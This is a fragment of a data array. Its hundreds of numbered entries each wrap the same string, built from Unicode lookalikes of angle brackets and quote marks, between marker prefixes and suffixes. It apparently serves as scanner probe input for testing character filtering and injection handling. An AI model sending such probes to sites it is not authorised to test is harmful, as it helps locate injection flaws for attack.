ʺs3ʹhjl1175","bfg1172＜s1﹥s2ʺs3ʹhjl1172","bfg1170＜s1﹥s2ʺs3ʹhjl1170","bfg1167＜s1﹥s2ʺs3ʹhjl1167","bfg1166＜s1﹥s2ʺs3ʹhjl1166","bfg1165＜s1﹥s2ʺs3ʹhjl1165","bfg1164＜s1﹥s2ʺs3ʹhjl1164","bfg1162＜s1﹥s2ʺs3ʹhjl1162","bfg1161＜s1﹥s2ʺs3ʹhjl1161","bfg1160＜s1﹥s2ʺs3ʹhjl1160","bfg1157＜s1﹥s2ʺs3ʹhjl1157","bfg1156＜s1﹥s2ʺs3ʹhjl1156","bfg1153＜s1﹥s2ʺs3ʹhjl1153","bfg1152＜s1﹥s2ʺs3ʹhjl1152","bfg1150＜s1﹥s2ʺs3ʹhjl1150","bfg1149＜s1﹥s2ʺs3ʹhjl1149","bfg1148＜s1﹥s2ʺs3ʹhjl1148","bfg1146＜s1﹥s2ʺs3ʹhjl1146","bfg1145＜s1﹥s2ʺs3ʹhjl1145","bfg1143＜s1﹥s2ʺs3ʹhjl1143","bfg1142＜s1﹥s2ʺs3ʹhjl1142","bfg1140＜s1﹥s2ʺs3ʹhjl1140","bfg1139＜s1﹥s2ʺs3ʹhjl1139","bfg1134＜s1﹥s2ʺs3ʹhjl1134","bfg1133＜s1﹥s2ʺs3ʹhjl1133","bfg1130＜s1﹥s2ʺs3ʹhjl1130","bfg1127＜s1﹥s2ʺs3ʹhjl1127","bfg1126＜s1﹥s2ʺs3ʹhjl1126","bfg1123＜s1﹥s2ʺs3ʹhjl1123","bfg1119＜s1﹥s2ʺs3ʹhjl1119","bfg1117＜s1﹥s2ʺs3ʹhjl1117","bfg1116＜s1﹥s2ʺs3ʹhjl1116","bfg1111＜s1﹥s2ʺs3ʹhjl1111","bfg1107＜s1﹥s2ʺs3ʹhjl1107","bfg1102＜s1﹥s2ʺs3ʹhjl1102","bfg1100＜s1﹥s2ʺs3ʹhjl1100","bfg10997＜s1﹥s2ʺs3ʹhjl10997","bfg10995＜s1﹥s2ʺs3ʹhjl10995","bfg10993＜s1﹥s2ʺs3ʹhjl10993","bfg10992＜s1﹥s2ʺs3ʹhjl10992","bfg10991＜s1﹥s2ʺs3ʹhjl10991","bfg1099＜s1﹥s2ʺs3ʹhjl1099","bfg10989＜s1﹥s2ʺs3ʹhjl10989","bfg10988＜s1﹥s2ʺs3ʹhjl10988","bfg10987＜s1﹥s2ʺs3ʹhjl10987","bfg10985＜s1﹥s2ʺs3ʹhjl10985","bfg10982＜s1﹥s2ʺs3ʹhjl10982","bfg10974＜s1﹥s2ʺs3ʹhjl10974","bfg10973＜s1﹥s2ʺs3ʹhjl10973","bfg10971＜s1﹥s2ʺs3ʹhjl10971","bfg10970＜s1﹥s2ʺs3ʹhjl10970","bfg10968＜s1﹥s2ʺs3ʹhjl10968","bfg10966＜s1﹥s2ʺs3ʹhjl10966","bfg10965＜s1﹥s2ʺs3ʹhjl10965","bfg10964＜s1﹥s2ʺs3ʹhjl10964","bfg10961＜s1﹥s2ʺs3ʹhjl10961","bfg10960＜s1﹥s2ʺs3ʹhjl10960","bfg10957＜s1﹥s2ʺs3ʹhjl10957","bfg10956＜s1﹥s2ʺs3ʹhjl10956","bfg10955＜s1﹥s2ʺs3ʹhjl10955","bfg10954＜s1﹥s2ʺs3ʹhjl10954","bfg10953＜s1﹥s2ʺs3ʹhjl10953","bfg10952＜s1﹥s2ʺs3ʹhjl10952","bfg10951＜s1﹥s2ʺs3ʹhjl10951","bfg10950＜s1﹥s2ʺs3ʹhjl10950","bfg10949＜s1﹥s2ʺs3ʹhjl10949","bfg10948＜s1﹥s2ʺs3ʹhjl10948","bfg10946＜s1﹥s2ʺs3ʹhjl10946","bfg10945＜s1﹥s2ʺs3ʹhjl10945","bfg10944＜s1﹥s2ʺs3ʹhjl10944","bfg10942＜s1﹥s2ʺs3ʹhjl10942","bfg1094＜s1﹥s2ʺs3ʹhjl1094","bfg10938＜s1﹥s2ʺs3ʹhjl10938","bfg10937＜s1﹥s2ʺs3ʹhjl10937","bfg10936＜s1﹥s2ʺs3ʹhjl10936","bfg10932＜s1﹥s2ʺs3ʹhjl10932","bfg10931＜s1﹥s2ʺs3ʹhjl10931","bfg1093＜s1﹥s2ʺs3ʹhjl1093","bfg10929＜s1﹥s2ʺs3ʹhjl10929","bfg10927＜s1﹥s2ʺs3ʹhjl10927","bfg10926＜s1﹥s2ʺs3ʹhjl10926","bfg10923＜s1﹥s2ʺs3ʹhjl10923","bfg10921＜s1﹥s2ʺs3ʹhjl10921","bfg10919＜s1﹥s2ʺs3ʹhjl10919","bfg10917＜s1﹥s2ʺs3ʹhjl10917","bfg10916＜s1﹥s2ʺs3ʹhjl10916","bfg10915＜s1﹥s2ʺs3ʹhjl10915","bfg10913＜s1﹥s2ʺs3ʹhjl10913","bfg10910＜s1﹥s2ʺs3ʹhjl10910","bfg1091＜s1﹥s2ʺs3ʹhjl1091","bfg10906＜s1﹥s2ʺs3ʹhjl10906","bfg10905＜s1﹥s2ʺs3ʹhjl10905","bfg10903＜s1﹥s2ʺs3ʹhjl10903","bfg10901＜s1﹥s2ʺs3ʹhjl10901","bfg10896＜s1﹥s2ʺs3ʹhjl10896","bfg10890＜s1﹥s2ʺs3ʹhjl10890","bfg1089＜s1﹥s2ʺs3ʹhjl1089","bfg10889＜s1﹥s2ʺs3ʹhjl10889","bfg10884＜s1﹥s2ʺs3ʹhjl10884","bfg10879＜s1﹥s2ʺs3ʹhjl10879","bfg10877＜s1﹥s2ʺs3ʹhjl10877","bfg10875＜s1﹥s2ʺs3ʹhjl10875","bfg10871＜s1﹥s2ʺs3ʹhjl10871","bfg10869＜s1﹥s2ʺs3ʹhjl10869","bfg10868＜s1﹥s2ʺs3ʹhjl10868","bfg10867＜s1﹥s2ʺs3ʹhjl10867","bfg10864＜s1﹥s2ʺs3ʹhjl10864","bfg10863＜s1﹥s2ʺs3ʹhjl10863","bfg10862＜s1﹥s2ʺs3ʹhjl10862","bfg10860＜s1﹥s2ʺs3ʹhjl10860","bfg1086＜s1﹥s2ʺs3ʹhjl1086","bfg10859＜s1﹥s2ʺs3ʹhjl10859","bfg10856＜s1﹥s2ʺs3ʹhjl10856","bfg10854＜s1﹥s2ʺs3ʹhjl10854","bfg10853＜s1﹥s2ʺs3ʹhjl10853","bfg10852＜s1﹥s2ʺs3ʹhjl10852","bfg10850＜s1﹥s2ʺs3ʹhjl10850","bfg1085＜s1﹥s2ʺs3ʹhjl1085","bfg10848＜s1﹥s2ʺs3ʹhjl10848","bfg10846＜s1﹥s2ʺs3ʹhjl10846","bfg10845＜s1﹥s2ʺs3ʹhjl10845","bfg10842＜s1﹥s2ʺs3ʹhjl10842","bfg1084＜s1﹥s2ʺs3ʹhjl1084","bfg10838＜s1﹥s2ʺs3ʹhjl10838","bfg10833＜s1﹥s2ʺs3ʹhjl10833","bfg10832＜s1﹥s2ʺs3ʹhjl10832","bfg10830＜s1﹥s2ʺs3ʹhjl10830","bfg10827＜s1﹥s2ʺs3ʹhjl10827","bfg10826＜s1﹥s2ʺs3ʹhjl10826","bfg10825＜s1﹥s2ʺs3ʹhjl10825","bfg10824＜s1﹥s2ʺs3ʹhjl10824","bfg10822＜s1﹥s2ʺs3ʹhjl10822","bfg10820＜s1﹥s2ʺs3ʹhjl10820","bfg1082＜s1﹥s2ʺs3ʹhjl1082","bfg10818＜s1﹥s2ʺs3ʹhjl10818","bfg10817＜s1﹥s2ʺs3ʹhjl10817","bfg10816＜s1﹥s2ʺs3ʹhjl10816","bfg10815＜s1﹥s2ʺs3ʹhjl10815","bfg10814＜s1﹥s2ʺs3ʹhjl10814","bfg10812＜s1﹥s2ʺs3ʹhjl10812","bfg10811＜s1﹥s2ʺs3ʹhjl10811","bfg10808＜s1﹥s2ʺs3ʹhjl10808","bfg10806＜s1﹥s2ʺs3ʹhjl10806","bfg10804＜s1﹥s2ʺs3ʹhjl10804","bfg10803＜s1﹥s2ʺs3ʹhjl10803","bfg10801＜s1﹥s2ʺs3ʹhjl10801","bfg10800＜s1﹥s2ʺs3ʹhjl10800","bfg10795＜s1﹥s2ʺs3ʹhjl10795","bfg10792＜s1﹥s2ʺs3ʹhjl10792","bfg10790＜s1﹥s2ʺs3ʹhjl10790","bfg10787＜s1﹥s2ʺs3ʹhjl10787","bfg10782＜s1﹥s2ʺs3ʹhjl10782","bfg10780＜s1﹥s2ʺs3ʹhjl10780","bfg1078＜s1﹥s2ʺs3ʹhjl1078","bfg10775＜s1﹥s2ʺs3ʹhjl10775","bfg10772＜s1﹥s2ʺs3ʹhjl10772","bfg10770＜s1﹥s2ʺs3ʹhjl10770","bfg10769＜s1﹥s2ʺs3ʹhjl10769","bfg10768＜s1﹥s2ʺs3ʹhjl10768","bfg10765＜s1﹥s2ʺs3ʹhjl10765","bfg10764＜s1﹥s2ʺs3ʹhjl10764","bfg10763＜s1﹥s2ʺs3ʹhjl10763","bfg1076＜s1﹥s2ʺs3ʹhjl1076","bfg10758＜s1﹥s2ʺs3ʹhjl10758","bfg10757＜s1﹥s2ʺs3ʹhjl10757","bfg10756＜s1﹥s2ʺs3ʹhjl10756","bfg10755＜s1﹥s2ʺs3ʹhjl10755","bfg1075＜s1﹥s2ʺs3ʹhjl1075","bfg10749＜s1﹥s2ʺs3ʹhjl10749","bfg10748＜s1﹥s2ʺs3ʹhjl10748","bfg10747＜s1﹥s2ʺs3ʹhjl10747","bfg10746＜s1﹥s2ʺs3ʹhjl10746","bfg10744＜s1﹥s2ʺs3ʹhjl10744","bfg10739＜s1﹥s2ʺs3ʹhjl10739","bfg10736＜s1﹥s2ʺs3ʹhjl10736","bfg10734＜s1﹥s2ʺs3ʹhjl10734","bfg10733＜s1﹥s2ʺs3ʹhjl10733","bfg1073＜s1﹥s2ʺs3ʹhjl1073","bfg10729＜s1﹥s2ʺs3ʹhjl10729","bfg10727＜s1﹥s2ʺs3ʹhjl10727","bfg10726＜s1﹥s2ʺs3ʹhjl10726","bfg10720＜s1﹥s2ʺs3ʹhjl10720","bfg1072＜s1﹥s2ʺs3ʹhjl1072","bfg10719＜s1﹥s2ʺs3ʹhjl10719","bfg10718＜s1﹥s2ʺs3ʹhjl10718","bfg10717＜s1﹥s2ʺs3ʹhjl10717","bfg10714＜s1﹥s2ʺs3ʹhjl10714","bfg10712＜s1﹥s2ʺs3ʹhjl10712","bfg10711＜s1﹥s2ʺs3ʹhjl10711","bfg10710＜s1﹥s2ʺs3ʹhjl10710","bfg10708＜s1﹥s2ʺs3ʹhjl10708","bfg10707＜s1﹥s2ʺs3ʹhjl10707","bfg10704＜s1﹥s2ʺs3ʹhjl10704","bfg10703＜s1﹥s2ʺs3ʹhjl10703","bfg10701＜s1﹥s2ʺs3ʹhjl10701","bfg10699＜s1﹥s2ʺs3ʹhjl10699","bfg10695＜s1﹥s2ʺs3ʹhjl10695","bfg10691＜s1﹥s2ʺs3ʹhjl10691","bfg1069＜s1﹥s2ʺs3ʹhjl1069","bfg10689＜s1﹥s2ʺs3ʹhjl10689","bfg10688＜s1﹥s2ʺs3ʹhjl10688","bfg10687＜s1﹥s2ʺs3ʹhjl10687","bfg10686＜s1﹥s2ʺs3ʹhjl10686","bfg10685＜s1﹥s2ʺs3ʹhjl10685","bfg10681＜s1﹥s2ʺs3ʹhjl10681","bfg10674＜s1﹥s2ʺs3ʹhjl10674","bfg10673＜s1﹥s2ʺs3ʹhjl10673","bfg1067＜s1﹥s2ʺs3ʹhjl1067","bfg10669＜s1﹥s2ʺs3ʹhjl10669","bfg10668＜s1﹥s2ʺs3ʹhjl10668","bfg10667＜s1﹥s2ʺs3ʹhjl10667","bfg10664＜s1﹥s2ʺs3ʹhjl10664","bfg10663＜s1﹥s2ʺs3ʹhjl10663","bfg10662＜s1﹥s2ʺs3ʹhjl10662","bfg10660＜s1﹥s2ʺs3ʹhjl10660","bfg1066＜s1﹥s2ʺs3ʹhjl1066","bfg10657＜s1﹥s2ʺs3ʹhjl10657","bfg10656＜s1﹥s2ʺs3ʹhjl10656","bfg10655＜s1﹥s2ʺs3ʹhjl10655","bfg10654＜s1﹥s2ʺs3ʹhjl10654","bfg10653＜s1﹥s2ʺs3ʹhjl10653","bfg10651＜s1﹥s2ʺs3ʹhjl10651","bfg10650＜s1﹥s2ʺs3ʹhjl10650","bfg10649＜s1﹥s2ʺs3ʹhjl10649","bfg10643＜s1﹥s2ʺs3ʹhjl10643","bfg1064＜s1﹥s2ʺs3ʹhjl1064","bfg10634＜s1﹥s2ʺs3ʹhjl10634","bfg10632＜s1﹥s2ʺs3ʹhjl10632","bfg10631＜s1﹥s2ʺs3ʹhjl10631","bfg10630＜s1﹥s2ʺs3ʹhjl10630","bfg1063＜s1﹥s2ʺs3ʹhjl1063","bfg10628＜s1﹥s2ʺs3ʹhjl10628","bfg10626＜s1﹥s2ʺs3ʹhjl10626","bfg10625＜s1﹥s2ʺs3ʹhjl10625","bfg10624＜s1﹥s2ʺs3ʹhjl10624","bfg10622＜s1﹥s2ʺs3ʹhjl10622","bfg10620＜s1﹥s2ʺs3ʹhjl10620","bfg10618＜s1﹥s2ʺs3ʹhjl10618","bfg10617＜s1﹥s2ʺs3ʹhjl10617","bfg10613＜s1﹥s2ʺs3ʹhjl10613","bfg10610＜s1﹥s2ʺs3ʹhjl10610","bfg10609＜s1﹥s2ʺs3ʹhjl10609","bfg10607＜s1﹥s2ʺs3ʹhjl10607","bfg10605＜s1﹥s2ʺs3ʹhjl10605","bfg10604＜s1﹥s2ʺs3ʹhjl10604","bfg10603＜s1﹥s2ʺs3ʹhjl10603","bfg10600＜s1﹥s2ʺs3ʹhjl10600","bfg1060＜s1﹥s2ʺs3ʹhjl1060","bfg10597＜s1﹥s2ʺs3ʹhjl10597","bfg10596＜s1﹥s2ʺs3ʹhjl10596","bfg10594＜s1﹥s2ʺs3ʹhjl10594","bfg10593＜s1﹥s2ʺs3ʹhjl10593","bfg10590＜s1﹥s2ʺs3ʹhjl10590","bfg10589＜s1﹥s2ʺs3ʹhjl10589","bfg10585＜s1﹥s2ʺs3ʹhjl10585","bfg10580＜s1﹥s2ʺs3ʹhjl10580","bfg10578＜s1﹥s2ʺs3ʹhjl10578","bfg10576＜s1﹥s2ʺs3ʹhjl10576","bfg10575＜s1﹥s2ʺs3ʹhjl10575","bfg1057＜s1﹥s2ʺs3ʹhjl1057","bfg10568＜s1﹥s2ʺs3ʹhjl10568","bfg10565＜s1﹥s2ʺs3ʹhjl10565","bfg10564＜s1﹥s2ʺs3ʹhjl10564","bfg10563＜s1﹥s2ʺs3ʹhjl10563","bfg10562＜s1﹥s2ʺs3ʹhjl10562","bfg10560＜s1﹥s2ʺs3ʹhjl10560","bfg1056＜s1﹥s2ʺs3ʹhjl1056","bfg10559＜s1﹥s2ʺs3ʹhjl10559","bfg10555＜s1﹥s2ʺs3ʹhjl10555","bfg10554＜s1﹥s2ʺs3ʹhjl10554","bfg10552＜s1﹥s2ʺs3ʹhjl10552","bfg10551＜s1﹥s2ʺs3ʹhjl10551","bfg10550＜s1﹥s2ʺs3ʹhjl10550","bfg1055＜s1﹥s2ʺs3ʹhjl1055","bfg10549＜s1﹥s2ʺs3ʹhjl10549","bfg10547＜s1﹥s2ʺs3ʹhjl10547","bfg10546＜s1﹥s2ʺs3ʹhjl10546","bfg10544＜s1﹥s2ʺs3ʹhjl10544","bfg10542＜s1﹥s2ʺs3ʹhjl10542","bfg10540＜s1﹥s2ʺs3ʹhjl10540","bfg10537＜s1﹥s2ʺs3ʹhjl10537","bfg10536＜s1﹥s2ʺs3ʹhjl10536","bfg10534＜s1﹥s2ʺs3ʹhjl10534","bfg10533＜s1﹥s2ʺs3ʹhjl10533","bfg10532＜s1﹥s2ʺs3ʹhjl10532","bfg10531＜s1﹥s2ʺs3ʹhjl10531","bfg1053＜s1﹥s2ʺs3ʹhjl1053","bfg10529＜s1﹥s2ʺs3ʹhjl10529","bfg10527＜s1﹥s2ʺs3ʹhjl10527","bfg10526＜s1﹥s2ʺs3ʹhjl10526","bfg10521＜s1﹥s2ʺs3ʹhjl10521","bfg1052＜s1﹥s2ʺs3ʹhjl1052","bfg10516＜s1﹥s2ʺs3ʹhjl10516","bfg10513＜s1﹥s2ʺs3ʹhjl10513","bfg10512＜s1﹥s2ʺs3ʹhjl10512","bfg10511＜s1﹥s2ʺs3ʹhjl10511","bfg10508＜s1﹥s2ʺs3ʹhjl10508","bfg10507＜s1﹥s2ʺs3ʹhjl10507","bfg10504＜s1﹥s2ʺs3ʹhjl10504","bfg10503＜s1﹥s2ʺs3ʹhjl10503","bfg10501＜s1﹥s2ʺs3ʹhjl10501","bfg1050＜s1﹥s2ʺs3ʹhjl1050","bfg10498＜s1﹥s2ʺs3ʹhjl10498","bfg10497＜s1﹥s2ʺs3ʹhjl10497","bfg10495＜s1﹥s2ʺs3ʹhjl10495","bfg10493＜s1﹥s2ʺs3ʹhjl10493","bfg10492＜s1﹥s2ʺs3ʹhjl10492","bfg10486＜s1﹥s2ʺs3ʹhjl10486","bfg10485＜s1﹥s2ʺs3ʹhjl10485","bfg10483＜s1﹥s2ʺs3ʹhjl10483","bfg10481＜s1﹥s2ʺs3ʹhjl10481","bfg10477＜s1﹥s2ʺs3ʹhjl10477","bfg10476＜s1﹥s2ʺs3ʹhjl10476","bfg10475＜s1﹥s2ʺs3ʹhjl10475","bfg10472＜s1﹥s2ʺs3ʹhjl10472","bfg10471＜s1﹥s2ʺs3ʹhjl10471","bfg10470＜s1﹥s2ʺs3ʹhjl10470","bfg10469＜s1﹥s2ʺs3ʹhjl10469","bfg10468＜s1﹥s2ʺs3ʹhjl10468","bfg10456＜s1﹥s2ʺs3ʹhjl10456","bfg10454＜s1﹥s2ʺs3ʹhjl10454","bfg10452＜s1﹥s2ʺs3ʹhjl10452","bfg10451＜s1﹥s2ʺs3ʹhjl10451","bfg10446＜s1﹥s2ʺs3ʹhjl10446","bfg10445＜s1﹥s2ʺs3ʹhjl10445","bfg10440＜s1﹥s2ʺs3ʹhjl10440","bfg10437＜s1﹥s2ʺs3ʹhjl10437","bfg10435＜s1﹥s2ʺs3ʹhjl10435","bfg10432＜s1﹥s2ʺs3ʹhjl10432","bfg10427＜s1﹥s2ʺs3ʹhjl10427","bfg10426＜s1﹥s2ʺs3ʹhjl10426","bfg10425＜s1﹥s2ʺs3ʹhjl10425","bfg10422＜s1﹥s2ʺs3ʹhjl10422","bfg10420＜s1﹥s2ʺs3ʹhjl10420","bfg10418＜s1﹥s2ʺs3ʹhjl10418","bfg10415＜s1﹥s2ʺs3ʹhjl10415","bfg10414＜s1﹥s2ʺs3ʹhjl10414","bfg10411＜s1﹥s2ʺs3ʹhjl10411","bfg10407＜s1﹥s2ʺs3ʹhjl10407","bfg10403＜s1﹥s2ʺs3ʹhjl10403","bfg10402＜s1﹥s2ʺs3ʹhjl10402","bfg10400＜s1﹥s2ʺs3ʹhjl10400","bfg1040＜s1﹥s2ʺs3ʹhjl1040","bfg10393＜s1﹥s2ʺs3ʹhjl10393","bfg10392＜s1﹥s2ʺs3ʹhjl10392","bfg10391＜s1﹥s2ʺs3ʹhjl10391","bfg10389＜s1﹥s2ʺs3ʹhjl10389","bfg10387＜s1﹥s2ʺs3ʹhjl10387","bfg10386＜s1﹥s2ʺs3ʹhjl10386","bfg10385＜s1﹥s2ʺs3ʹhjl10385","bfg10384＜s1﹥s2ʺs3ʹhjl10384","bfg10380＜s1﹥s2ʺs3ʹhjl10380","bfg10376＜s1﹥s2ʺs3ʹhjl10376","bfg10374＜s1﹥s2ʺs3ʹhjl10374","bfg10373＜s1﹥s2ʺs3ʹhjl10373","bfg10371＜s1﹥s2ʺs3ʹhjl10371","bfg10370＜s1﹥s2ʺs3ʹhjl10370","bfg10369＜s1﹥s2ʺs3ʹhjl10369","bfg10368＜s1﹥s2ʺs3ʹhjl10368","bfg10367＜s1﹥s2ʺs3ʹhjl10367","bfg10362＜s1﹥s2ʺs3ʹhjl10362","bfg10357＜s1﹥s2ʺs3ʹhjl10357","bfg10354＜s1﹥s2ʺs3ʹhjl10354","bfg10353＜s1﹥s2ʺs3ʹhjl10353","bfg10351＜s1﹥s2ʺs3ʹhjl10351","bfg10349＜s1﹥s2ʺs3ʹhjl10349","bfg10347＜s1﹥s2ʺs3ʹhjl10347","bfg10344＜s1﹥s2ʺs3ʹhjl10344","bfg10343＜s1﹥s2ʺs3ʹhjl10343","bfg10341＜s1﹥s2ʺs3ʹhjl10341","bfg10339＜s1﹥s2ʺs3ʹhjl10339","bfg10337＜s1﹥s2ʺs3ʹhjl10337","bfg10336＜s1﹥s2ʺs3ʹhjl10336","bfg10335＜s1﹥s2ʺs3ʹhjl10335","bfg10334＜s1﹥s2ʺs3ʹhjl10334","bfg10330＜s1﹥s2ʺs3ʹhjl10330","bfg10329＜s1﹥s2ʺs3ʹhjl10329","bfg10327＜s1﹥s2ʺs3ʹhjl10327","bfg10326＜s1﹥s2ʺs3ʹhjl10326","bfg10324＜s1﹥s2ʺs3ʹhjl10324","bfg10321＜s1﹥s2ʺs3ʹhjl10321","bfg10320＜s1﹥s2ʺs3ʹhjl10320","bfg1032＜s1﹥s2ʺs3ʹhjl1032","bfg10319＜s1﹥s2ʺs3ʹhjl10319","bfg10318＜s1﹥s2ʺs3ʹhjl10318","bfg10315＜s1﹥s2ʺs3ʹhjl10315","bfg10313＜s1﹥s2ʺs3ʹhjl10313","bfg1031＜s1﹥s2ʺs3ʹhjl1031","bfg10307＜s1﹥s2ʺs3ʹhjl10307","bfg10306＜s1﹥s2ʺs3ʹhjl10306","bfg10305＜s1﹥s2ʺs3ʹhjl10305","bfg10298＜s1﹥s2ʺs3ʹhjl10298","bfg10296＜s1﹥s2ʺs3ʹhjl10296","bfg10295＜s1﹥s2ʺs3ʹhjl10295","bfg10289＜s1﹥s2ʺs3ʹhjl10289","bfg10288＜s1﹥s2ʺs3ʹhjl10288","bfg10285＜s1﹥s2ʺs3ʹhjl10285","bfg10279＜s1﹥s2ʺs3ʹhjl10279","bfg10278＜s1﹥s2ʺs3ʹhjl10278","bfg10277＜s1﹥s2ʺs3ʹhjl10277","bfg10276＜s1﹥s2ʺs3ʹhjl10276","bfg10275＜s1﹥s2ʺs3ʹhjl10275","bfg10270＜s1﹥s2ʺs3ʹhjl10270","bfg10268＜s1﹥s2ʺs3ʹhjl10268","bfg10267＜s1﹥s2ʺs3ʹhjl10267","bfg10266＜s1﹥s2ʺs3ʹhjl10266","bfg10261＜s1﹥s2ʺs3ʹhjl10261","bfg1026＜s1﹥s2ʺs3ʹhjl1026","bfg10259＜s1﹥s2ʺs3ʹhjl10259","bfg10258＜s1﹥s2ʺs3ʹhjl10258","bfg10257＜s1﹥s2ʺs3ʹhjl10257","bfg10255＜s1﹥s2ʺs3ʹhjl10255","bfg10253＜s1﹥s2ʺs3ʹhjl10253","bfg10251＜s1﹥s2ʺs3ʹhjl10251","bfg10250＜s1﹥s2ʺs3ʹhjl10250","bfg1025＜s1﹥s2ʺs3ʹhjl1025","bfg10241＜s1﹥s2ʺs3ʹhjl10241","bfg1024＜s1﹥s2ʺs3ʹhjl1024","bfg10239＜s1﹥s2ʺs3ʹhjl10239","bfg10236＜s1﹥s2ʺs3ʹhjl10236","bfg10235＜s1﹥s2ʺs3ʹhjl10235","bfg10234＜s1﹥s2ʺs3ʹhjl10234","bfg10232＜s1﹥s2ʺs3ʹhjl10232","bfg10229＜s1﹥s2ʺs3ʹhjl10229","bfg10228＜s1﹥s2ʺs3ʹhjl10228","bfg10222＜s1﹥s2ʺs3ʹhjl10222","bfg1022＜s1﹥s2ʺs3ʹhjl1022","bfg10219＜s1﹥s2ʺs3ʹhjl10219","bfg10218＜s1﹥s2ʺs3ʹhjl10218","bfg10216＜s1﹥s2ʺs3ʹhjl10216","bfg10215＜s1﹥s2ʺs3ʹhjl10215","bfg10212＜s1﹥s2ʺs3ʹhjl10212","bfg10210＜s1﹥s2ʺs3ʹhjl10210","bfg1021＜s1﹥s2ʺs3ʹhjl1021","bfg10209＜s1﹥s2ʺs3ʹhjl10209","bfg10207＜s1﹥s2ʺs3ʹhjl10207","bfg10206＜s1﹥s2ʺs3ʹhjl10206","bfg1020＜s1﹥s2ʺs3ʹhjl1020","bfg10198＜s1﹥s2ʺs3ʹhjl10198","bfg10195＜s1﹥s2ʺs3ʹhjl10195","bfg10194＜s1﹥s2ʺs3ʹhjl10194","bfg10193＜s1﹥s2ʺs3ʹhjl10193","bfg10192＜s1﹥s2ʺs3ʹhjl10192","bfg10191＜s1﹥s2ʺs3ʹhjl10191","bfg10189＜s1﹥s2ʺs3ʹhjl10189","bfg10185＜s1﹥s2ʺs3ʹhjl10185","bfg10184＜s1﹥s2ʺs3ʹhjl10184","bfg10183＜s1﹥s2ʺs3ʹhjl10183","bfg10182＜s1﹥s2ʺs3ʹhjl10182","bfg10181＜s1﹥s2ʺs3ʹhjl10181","bfg10180＜s1﹥s2ʺs3ʹhjl10180","bfg10179＜s1﹥s2ʺs3ʹhjl10179","bfg10175＜s1﹥s2ʺs3ʹhjl10175","bfg10174＜s1﹥s2ʺs3ʹhjl10174","bfg10171＜s1﹥s2ʺs3ʹhjl10171","bfg10170＜s1﹥s2ʺs3ʹhjl10170","bfg10169＜s1﹥s2ʺs3ʹhjl10169","bfg10168＜s1﹥s2ʺs3ʹhjl10168","bfg10164＜s1﹥s2ʺs3ʹhjl10164","bfg10163＜s1﹥s2ʺs3ʹhjl10163","bfg10161＜s1﹥s2ʺs3ʹhjl10161","bfg10159＜s1﹥s2ʺs3ʹhjl10159","bfg10157＜s1﹥s2ʺs3ʹhjl10157","bfg10154＜s1﹥s2ʺs3ʹhjl10154","bfg10153＜s1﹥s2ʺs3ʹhjl10153","bfg10149＜s1﹥s2ʺs3ʹhjl10149","bfg10148＜s1﹥s2ʺs3ʹhjl10148","bfg10147＜s1﹥s2ʺs3ʹhjl10147","bfg10145＜s1﹥s2ʺs3ʹhjl10145","bfg10144＜s1﹥s2ʺs3ʹhjl10144","bfg10141＜s1﹥s2ʺs3ʹhjl10141","bfg1014＜s1﹥s2ʺs3ʹhjl1014","bfg10139＜s1﹥s2ʺs3ʹhjl10139","bfg10137＜s1﹥s2ʺs3ʹhjl10137","bfg10135＜s1﹥s2ʺs3ʹhjl10135","bfg10134＜s1﹥s2ʺs3ʹhjl10134","bfg10131＜s1﹥s2ʺs3ʹhjl10131","bfg1013＜s1﹥s2ʺs3ʹhjl1013","bfg10129＜s1﹥s2ʺs3ʹhjl10129","bfg10127＜s1﹥s2ʺs3ʹhjl10127","bfg10126＜s1﹥s2ʺs3ʹhjl10126","bfg10125＜s1﹥s2ʺs3ʹhjl10125","bfg10123＜s1﹥s2ʺs3ʹhjl10123","bfg10121＜s1﹥s2ʺs3ʹhjl10121","bfg10120＜s1﹥s2ʺs3ʹhjl10120","bfg10116＜s1﹥s2ʺs3ʹhjl10116","bfg10115＜s1﹥s2ʺs3ʹhjl10115","bfg10112＜s1﹥s2ʺs3ʹhjl10112","bfg10111＜s1﹥s2ʺs3ʹhjl10111","bfg1011＜s1﹥s2ʺs3ʹhjl1011","bfg10109＜s1﹥s2ʺs3ʹhjl10109","bfg10108＜s1﹥s2ʺs3ʹhjl10108","bfg10106＜s1﹥s2ʺs3ʹhjl10106","bfg10094＜s1﹥s2ʺs3ʹhjl10094","bfg10092＜s1﹥s2ʺs3ʹhjl10092","bfg10091＜s1﹥s2ʺs3ʹhjl10091","bfg10089＜s1﹥s2ʺs3ʹhjl10089","bfg10087＜s1﹥s2ʺs3ʹhjl10087","bfg10086＜s1﹥s2ʺs3ʹhjl10086","bfg10084＜s1﹥s2ʺs3ʹhjl10084","bfg10083＜s1﹥s2ʺs3ʹhjl10083","bfg10081＜s1﹥s2ʺs3ʹhjl10081","bfg10080＜s1﹥s2ʺs3ʹhjl10080","bfg1008＜s1﹥s2ʺs3ʹhjl1008","bfg10079＜s1﹥s2ʺs3ʹhjl10079","bfg10078＜s1﹥s2ʺs3ʹhjl10078","bfg10073＜s1﹥s2ʺs3ʹhjl10073","bfg10072＜s1﹥s2ʺs3ʹhjl10072","bfg10071＜s1﹥s2ʺs3ʹhjl10071","bfg10069＜s1﹥s2ʺs3ʹhjl10069","bfg10068＜s1﹥s2ʺs3ʹhjl10068","bfg10066＜s1﹥s2ʺs3ʹhjl10066","bfg10064＜s1﹥s2ʺs3ʹhjl10064","bfg10062＜s1﹥s2ʺs3ʹhjl10062","bfg1006＜s1﹥s2ʺs3ʹhjl1006","bfg10059＜s1﹥s2ʺs3ʹhjl10059","bfg10058＜s1﹥s2ʺs3ʹhjl10058","bfg10056＜s1﹥s2ʺs3ʹhjl10056","bfg10055＜s1﹥s2ʺs3ʹhjl10055","bfg10054＜s1﹥s2ʺs3ʹhjl10054","bfg10052＜s1﹥s2ʺs3ʹhjl10052","bfg10051＜s1﹥s2ʺs3ʹhjl10051","bfg1005＜s1﹥s2ʺs3ʹhjl1005","bfg10045＜s1﹥s2ʺs3ʹhjl10045","bfg10043＜s1﹥s2ʺs3ʹhjl10043","bfg10041＜s1﹥s2ʺs3ʹhjl10041","bfg1004＜s1﹥s2ʺs3ʹhjl1004","bfg10038＜s1﹥s2ʺs3ʹhjl10038","bfg10036＜s1﹥s2ʺs3ʹhjl10036","bfg10035＜s1﹥s2ʺs3ʹhjl10035","bfg10034＜s1﹥s2ʺs3ʹhjl10034","bfg10031＜s1﹥s2ʺs3ʹhjl10031","bfg10030＜s1﹥s2ʺs3ʹhjl10030","bfg10028＜s1﹥s2ʺs3ʹhjl10028","bfg10027＜s1﹥s2ʺs3ʹhjl10027","bfg10025＜s1﹥s2ʺs3ʹhjl10025","bfg10024